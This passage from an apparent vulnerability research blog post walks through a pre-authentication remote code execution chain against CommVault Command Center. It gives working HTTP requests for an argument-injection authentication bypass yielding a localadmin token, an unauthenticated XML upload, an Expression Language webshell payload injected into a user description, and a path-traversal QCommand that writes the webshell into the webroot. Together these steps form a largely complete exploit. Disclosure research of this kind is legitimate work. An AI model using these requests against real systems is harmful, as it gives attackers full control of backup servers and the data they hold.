
Reviewing the image above, we can see that our injection of -localadmin worked, and the empty2 variable is storing the generated API token.
So why are we still getting an error?
After obtaining the valid token with DoQLogin, the code passes it - along with our parameters - to a second method: GetQSDKUserInfo. This method executes another QCommand to fetch details of the user we authenticated as.
Here is the problem: GetQSDKUserInfo takes the username parameter from our login request and attempts to retrieve that user’s details using the API token from DoQLogin:

The error stored in the empty variable shows exactly what happened. The localadmin token cannot access details of the admin user. We generated a token for localadmin but tried to retrieve details for admin. These are two different accounts, so the request fails an additional authorization check.
To fix this, we need the correct username for the account we authenticated as using the -localadmin switch. A quick look at the database reveals the answer:
$validhostname$_localadmin__
The username is based on the hostname, which we already leaked earlier!
Tying This All Together:
At this point we have every component needed to turn this into a working proof-of-concept exploit. The full attack chain relies on:
- Argument injection in two places:
- The
commserverparameter, to bypass the hostname check. - The
passwordparameter, to inject thelocaladminswitch.
- The
- High-privilege execution of
qlogin- triggered indirectly via the.NETbackend and GRPC - meaning the injectedlocaladminswitch actually works, even for remote attackers. - The
localadminQCommand option, which issues a valid authentication token without requiring any credentials when run as SYSTEM. - The hostname check bypass, achieved by appending an extra
csargument to thecommservervalue so it passes theIsRemoteCSLogintest while still functioning. - Leaking the valid hostname of the target instance via
/commandcenter/publicLink.do(or other methods). - Passing the correct username in the login request so
GetQSDKUserInfosucceeds with thelocaladmintoken.
Understanding the generated username format for localadmin tokens:
<validhostname>_localadmin__
With all of these pieces in place, the vulnerability can be exploited in a single HTTP request (or two, if you still need to leak the hostname).
POST /commandcenter/api/Login HTTP/1.1
Host: commvaultlab
Accept: application/json
Content-Type: application/json;charset=UTF-8
Content-Length: 117
{
"username": "WIN-AC7GJT5_localadmin__",
"password": "YSAtbG9jYWxhZG1pbg==", // "a -localadmin"
"commserver":"WIN-AC7GJT5 -cs WIN-AC7GJT5"
}
This request returns a valid API token for the highly privileged localadmin user.
HTTP/1.1 200
...
Content-Type: application/json;charset=utf-8
Content-Length: 735
{
"aliasName":"5",
"userGUID":"995f53de-25db-44e2-a1bf-8d7a24cc6a5b",
"loginAttempts":0,
"remainingLockTime":0,
"userName":"WIN-AC7GJT5_localadmin__",
"ccn":0,
"token":"QSDK 3c82528b...",
"errList":[]
}
Authentication has been completely bypassed, and we can now move on.
WT-2025-0049: Post-Auth RCE with QCommand Path Traversal
So, what do we have so far?
Well, we’ve established a few things:
- We’ve bypassed authentication
- We have access to a high privilege account (
localadmin) - We understand the complexity that is QCommands and parts of the related API.
We are in a good position to continue building out a chain, so we continue with our focus now being a post-authenticated Remote Code Execution (RCE) vulnerability to achieve our original objectives.
It turned out to be a little more complex than expected. That is life.
In this process, we went down a number of rabbit holes and collected many failed attempts. Being a team that does not necessarily learn anything from recurring lessons, we were relentless.
We have already discussed QCommands and established that there are several ways to execute them, including:
- Through local access to the CommVault server
- Via certain API endpoints that eventually call specific QCommands, where we may control some of their arguments
When investigating the API a little deeper, it turns out that there is an endpoint that allows us to directly execute QCommands: CV.WebServer.Controllers.QAPIController.
Below is the definition of three API endpoints that can be used to execute QCommands:
[HttpPost("QCommand/{*command}")]
public IActionResult QCommand(string command, [FromBody] [AllowNull] string req = "")
{
string reqXmlString = base.GetReqXmlString(req);
return this.Ok(new CVWebHandlerQAPI().Qcommand(reqXmlString, command));
}
[HttpPost("QCommand")]
public IActionResult ExecuteQCommand([FromBody] string command)
{
return this.Ok(new CVWebHandlerQAPI().Qcommand(null, command));
}
[HttpPost("ExecuteQCommand")]
public IActionResult ExecuteQCommand2([FromBody] NameValueCollection data)
{
string text = string.Empty;
string reqJson = string.Empty;
string reqXml = string.Empty;
if (data != null && data.Get("command") != null)
{
text = data.Get("command");
}
if (data != null && data.Get("inputRequestXML") != null)
{
reqJson = data.Get("inputRequestXML");
reqXml = base.GetReqXmlString(reqJson);
}
if (string.IsNullOrEmpty(text))
{
throw new HandlerException(HandlerError.OperationNotSupported, -1, "Invalid input. Input request command is required.", null, "ExecuteQCommand2", 63);
}
return this.Ok(new CVWebHandlerQAPI().Qcommand(reqXml, text));
}
Looking at these endpoints, we can see that they include the ability to run potentially powerful QCommands - the same ones we have already observed being capable of performing impactful operations.
With this in mind, we now potentially have the ability to directly execute QCommands through the API. This is a very promising avenue for escalating our access and achieving more impactful post-authentication actions.
To verify this first though, we started with a harmless test - we attempted to execute the qlist job QCommand, which simply lists available jobs.
We used the /QCommand API endpoint, which accepts the entire QCommand as part of the request body. For example:
POST /commandcenter/RestServlet/QCommand HTTP/1.1
Host: commvaultlab
Authtoken: QSDK 356fbd60f0...
Content-type: text/plain
Content-Length: 9
qlist job
And the response is:
HTTP/1.1 200
...
No jobs to display.
Nice, the QCommand API works!
We can now start exploring different QCommands or look for interesting arguments in the ones we already know.
Let’s take the qlist job command we just tested and see what options it supports by adding the -h flag:

Do you see it? One argument immediately stood out: the -file argument.
Its description was interesting because it allows us to control where the qlist command writes its output. That kind of functionality often ends in our favor.
The code responsible for output writing is implemented in C++, but instead of starting with reverse engineering, we decided to test it directly.
The plan was simple:
We would try to drop a JSP file into the application’s webroot. If successful, it would confirm that the output writer is vulnerable to absolute path traversal.
So, in true Leroy Jenkins style, we executed:
qlist job -file F:\Program Files\Commvault\ContentStore\Apache\webapps\ROOT\wat.jsp
Checking the webroot directory afterwards, we were pleasantly surprised.

Boom! The -file switch lets us point to any location on the filesystem and choose any file extension. In theory, that means we can write a webshell.
But can we actually do it?
Not quite yet. Writing No jobs to display. into a .jsp file is not exactly a game-changer. So we defined a more useful attack scenario:
- Find a QCommand where we can control its output.
- That command must also support the
fileargument (not all do). - Inject a webshell payload into the output.
- Use the absolute path traversal from
fileto drop the webshell into the webroot.
Simple plan, right? Unfortunately, as localadmin we could not find an obvious one-step way to do this. What should have been straightforward ended up being possible, but in a far more convoluted way than expected.
qoperation execute
While reviewing the long list of available QCommands, we came across qoperation execute. This one caught our attention:
The qoperation execute command is used to execute any operation.
This applies to all jobs - for example, admin, backup, restore, and reports.
The QCommands to be executed are written in an
.xmlfile, which is provided as input to this command. Parameters from the generated XML can also be specified along with the QCommand during execution.
Three details stood out immediately:
- It executes an “operation” defined in a local XML file. The
afargument lets us specify the path to this file. - It supports the
fileswitch, so we can control the output location. - It requires high privileges, but our
localadminuser is powerful enough to run it.
There are many operations implemented. For testing, we picked the App_GetUserPropertiesRequest operation, which simply retrieves properties for a specified user.
Here is the XML definition for that operation:
<App_GetUserPropertiesRequest level="30">
<user userName="WIN-AC7GJT5_localadmin__" />
</App_GetUserPropertiesRequest>
So, back to our keyboards, we decided to play with this behavior once again via the CLI tooling.
We saved the XML into a file called script.xml. Then, using our localadmin session, we executed the request to fetch details about the localadmin user itself:
>qoperation execute -af C:\Users\Public\script.xml
<App_GetUserPropertiesResponse>
<users UPN="" agePasswordDays="0" associatedExternalUserGroupsOperationType="ADD" associatedUserGroupsOperationType="ADD" authenticationMethod="LOCAL" companyName="Commcell" description="This is localadmin" edgeDriveQuotaLimitInGB="100" email="" enableUser="true" enforceEdgeDriveQuota="false" enforceFSQuota="false" fullName="WIN-AC7GJT5_localadmin__" idleTime="0" inheritGroupEdgeDriveQuotaSettings="true" inheritGroupQuotaSettings="true" isAccountLocked="false" istfaEnabled="false" lastLogIntime="1745939401" loggedInMode="2" quotaLimitInGB="100" removeOtherActiveSessions="true">
<userEntity userGUID="F52B43CB-26F8-4695-B0E8-94EC2F9DE0C9" userId="5" userName="WIN-AC7GJT5_localadmin__"/>
<LinkedCommvaultUser/>
<apiQuota APILimit="0" APItimeFrame="0"/>
<currentAuthenticator IdentityServerId="0" IdentityServerName="Commcell">
<ownerCompany domainName="Commcell" id="0"/>
</currentAuthenticator>
</users>
</App_GetUserPropertiesResponse>
We can see the command prints details as XML and includes the properties of our localadmin user. That sparked an idea. If we can change one of those properties to contain a JSP payload, we can turn the XML output into a webshell.
Our plan:
- Drop an XML file to disk that defines an operation which retrieves user details.
- Modify a writable property of
localadminand inject a JSP payload into that field. - Run
qoperation executeagain and use thefileswitch to write the response into the webroot with a.jspextension.
Let’s walk through each step.
Dropping XML to the filesystem
Even though our RCE scenario depends on having a local XML file we fully control, that requirement did not worry us.
In our earlier Commvault research, we recalled a Java-based endpoint that allows unauthenticated file drops into a hardcoded directory. Because we control the XML contents completely, this primitive fits perfectly into our attack chain.
We can leverage this with a simple HTTP request:
POST /commandcenter/metrics/metricsUpload.do HTTP/1.1
Host: commvaultlab
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Connection: keep-alive
Content-Length: 709
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="username"
customer
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="password"
d2F0
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="ccid"
ABC1234
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="uploadToken"
TOKEN1
------WebKitFormBoundary7MA4YWxkTrZu0gW

Content-Disposition: form-data; name="file"; filename="rekt.xml"
Content-Type: application/xml
<App_GetUserPropertiesRequest level="30">\r\n\t<user userName="WIN-AC7GJT5_localadmin__" /></App_GetUserPropertiesRequest>
------WebKitFormBoundary7MA4YWxkTrZu0gW--
This request saves the file to: F:\Program Files\Commvault\ContentStore\Reports\MetricsUpload\Upload\ABC1234\rekt.xml as shown below:
At this point, we can run the following QCommand to execute our operation and write the output directly into the webroot:
qoperation execute -af F:\Program Files\Commvault\ContentStore\Reports\MetricsUpload\Upload\ABC1234\rekt.xml -file F:\Program Files\Commvault\ContentStore\Apache\webapps\ROOT\wT-poc.jsp
This will execute the App_GetUserPropertiesRequest operation defined in our uploaded XML file and save the output as wT-poc.jsp in the webroot.
However, the output will still just contain the normal user properties - no payload yet.
To turn this into RCE, we need a way to inject our JSP webshell into one of those returned fields so that when the file is written to the webroot, our code will be executed when accessed.
Let’s continue.
Injecting Webshell Payload and Achieving RCE
We can already retrieve details of our localadmin user through the App_GetUserPropertiesRequest operation. The logical next step is the opposite - modifying those properties.
If we can update a user property to contain JSP code, and then use qoperation execute with the -file argument to write those details into the webroot, we can create a working webshell.
The relevant API endpoint for modifying user properties is:
[HttpPost("User/{*userId}")]
public IActionResult UpdateUserProperties([FromBody] UpdateUserPropertiesRequest request, string userId)
{
string empty = string.Empty;
AppMsg.UserInfo userInfo = request.users[0];
if (userInfo.userEntity == null)
{
userInfo.userEntity = new UserEntity();
}
int userId2;
if (int.TryParse(userId, out userId2))
{
userInfo.userEntity.userId = userId2;
}
else
{
userInfo.userEntity.userName = base.GetConvertedUserEntity(userId).userName;
}
return this.Ok(this.UpdateUserProperties(request, this.LoggedInUserId, this.CurrentLocaleId));
}
The description property is an ideal target - it’s typically not restricted in length or character set.
We can inject JSP into the description field with the following request:
POST /commandcenter/RestServlet/User/5 HTTP/1.1
Host: commvaultlab
Accept: application/xml
Authtoken: QSDK 3d4ab7f7def2...
Content-Length: 270
<App_UpdateUserPropertiesRequest><users>
<AppMsg.UserInfo>
<userEntity>
<userId>5</userId>
</userEntity>
<description><% Runtime.getRuntime().exec(request.getParameter("cmd")); %></description>
</AppMsg.UserInfo>
</users></App_UpdateUserPropertiesRequest>
When we later fetched the user details with QCommand, the payload was present - but the < and " characters were automatically HTML-encoded. This breaks JSP execution, since <% ... %> becomes <% ... %>. Using CDATA doesn’t help, as the < is still encoded.

After a short pause (and a bit of frustration), we realized there was a simple workaround: inject JSP EL (Expression Language) instead. EL does not require <% ... %> syntax, so we avoid the HTML encoding issue entirely.
Here’s the updated payload:
POST /commandcenter/RestServlet/User/5 HTTP/1.1
Host: commvaultlab
Accept: application/xml
Authtoken: QSDK 3db346462...
Content-type: application/xml
Content-Length: 333
<App_UpdateUserPropertiesRequest><users>
<AppMsg.UserInfo>
<userEntity>
<userId>5</userId>
</userEntity>
<description>${pageContext.servletContext.getClassLoader().loadClass('java.lang.Runtime').getMethod('getRuntime').invoke(null).exec(param.cmd)}
</description>
</AppMsg.UserInfo>
</users></App_UpdateUserPropertiesRequest>
This payload has no characters that would be encoded during the qoperation execute file writing, thus we should be good to go!
Let’s try to drop a webshell now:
POST /commandcenter/RestServlet/QCommand HTTP/1.1
Host: commvautlab
Authtoken: QSDK 3db346462c1de...
Content-type: text/plain
Content-Length: 185
qoperation execute -af F:\Program Files\Commvault\ContentStore\Reports\MetricsUpload\Upload\ABC1234\rekt.xml -file F:\Program Files\Commvault\ContentStore\Apache\webapps\ROOT\wT-poc.jsp
The server should respond with:
HTTP/1.1 200
...
Operation Successful.Results written to [F:\Program Files\Commvault\ContentStore\Apache\webapps\ROOT\wT-poc.jsp].
Let’s finish with a quick verification - checking the filesystem to confirm our webshell is in place.

That confirms it! We’ve successfully injected our EL expression into the JSP file. Now, it’s time for the final step - accessing our webshell.


Completing The Chain - Joining WT-2025-0050 and WT-2025-0049
Our first full pre-auth RCE chain, as detailed above, comes together like this:
- WT-2025-0050 – Authentication bypass to generate a valid API token for the
localadminuser. - WT-2025-0049 – Absolute path traversal in QCommand handling, allowing a JSP webshell to be written directly into the webroot for remote code execution.
This combination is exploitable against any unpatched CommVault instance. We are not aware of pre-conditions or environmental limitations that would block it.
It’s as bad as it sounds - so we will not be publishing a Detection Artifact Generator for this one. Instead, here’s a screenshot:

This marks the first complete pre-auth RCE chain in our research series. In this case, localadmin access came via WT-2025-0050.
But this is not our only chain. Next, we will cover the second approach - one that replaces WT-2025-0050 with WT-2025-0047 for the authentication bypass.
WT-2025-0047- Hardcoded Credentials
Before we ever uncovered the localadmin authentication bypass, our research journey began with something else entirely — a discovery that, on its own, was already bad news for CommVault security.
While mapping the CommVault attack surface and exploring its IIS-backed API endpoints, we kept running into a frustrating reality: many of the most interesting Java endpoints were locked behind authentication checks.
That meant a huge portion of the potential attack surface was effectively out of reach without credentials.
When faced with that kind of roadblock, there are two obvious ways forward:
- Bypass authentication outright
- Find built-in or hardcoded accounts you can log in with
The first approach is flashy, but the second can be equally dangerous - and has a long history of shipping in production software.
In reality, despite the order of this blogpost - we decided to explore that second path first. Unfortunately, it didn’t take long before a few quick checks pointed us toward something interesting in the database.
A couple of simple Windows commands confirmed what we suspected: CommVault was using an MSSQL backend, and it was time to start digging for accounts baked right into the system.
C:\Users\Administrator>netstat -ano | findstr :1433
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 3140
TCP [::]:1433 [::]:0 LISTENING 3140
C:\Users\Administrator>netstat -ano | findstr :1433
C:\Users\Administrator>tasklist /FI "PID eq 3140"
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
sqlservr.exe 3140 Services 0 301,700 K
The fastest way to start digging into this MSSQL backend was to spin up SQL Server Management Studio (SSMS) and attempt a local connection using the administrative account.
No luck — we were immediately met with an authentication error.

